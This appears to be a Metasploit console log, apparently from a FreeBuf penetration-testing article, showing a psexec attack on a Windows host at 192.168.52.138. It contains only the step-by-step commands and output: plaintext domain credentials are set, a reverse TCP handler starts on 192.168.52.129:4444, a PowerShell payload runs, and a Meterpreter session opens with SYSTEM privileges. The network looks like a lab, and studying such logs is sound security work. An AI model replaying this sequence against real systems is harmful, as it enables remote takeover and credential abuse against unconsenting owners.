 msf5 exploit(windows/smb/psexec) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf5 exploit(windows/smb/psexec) > set SMBDomain god
SMBDomain => god
msf5 exploit(windows/smb/psexec) > set SMBUser Liukaifeng01
SMBUser => Liukaifeng01
msf5 exploit(windows/smb/psexec) > set SMBPass Liufupeng123
SMBPass => Liufupeng123
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.52.129:4444
[*] 192.168.52.138:445 - Connecting to the server...
[*] 192.168.52.138:445 - Authenticating to 192.168.52.138:445|god as user 'Liukaifeng01'...
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 192.168.52.138
[*] Meterpreter session 3 opened (192.168.52.129:4444 → 192.168.52.138:57611) at 2020-10-02 18:13:24 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
FREEBUF